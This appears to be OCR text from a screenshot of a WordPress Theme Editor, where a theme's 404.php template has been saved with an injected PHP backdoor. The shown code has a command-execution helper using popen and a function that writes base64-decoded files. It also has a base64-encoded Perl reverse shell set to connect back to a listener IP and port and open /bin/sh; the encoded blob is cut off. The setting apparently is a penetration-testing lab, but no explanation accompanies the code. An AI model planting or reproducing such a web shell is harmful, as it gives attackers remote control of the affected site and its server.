 Web_TR2 5 0 New
How
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
One of your old favourite songs from way back when
WordPress 4.9.8 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen
@ob_end_clean();
} elseif(@is_resource($f = @popen($cfe,"r"))) {
$res = '';
while(!@feof($f)) {
$res .= @fread($f,1024);
}
@pclose($f);
}
}
return $res;
}
function cf($fname,$text){
if($fp=@fopen($fname,'w')) {
@fputs($fp,@base64_decode($text));
@fclose($fp);
}
}
$yourip = "192.168.254.157";
$yourport = '1234';
$usedb = array('perl'=>'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Theme Footer
(footer.php)
Theme Functions
(functions.php)